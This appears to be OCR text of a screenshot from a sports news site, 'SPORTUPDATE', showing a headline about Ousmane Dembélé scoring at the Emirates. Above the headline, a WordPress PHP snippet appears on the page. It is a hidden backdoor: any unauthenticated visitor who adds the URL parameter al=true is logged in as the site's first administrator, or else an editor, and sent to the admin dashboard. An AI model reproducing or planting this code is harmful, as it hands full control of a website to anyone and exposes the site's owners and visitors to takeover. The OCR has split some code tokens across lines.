
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
SPORTUPDATE
ALL SPORT NEWS AND MORE
“Ousmane Dembélé silences the
Emirates with an early strike!
April 29, 2025
sportupdate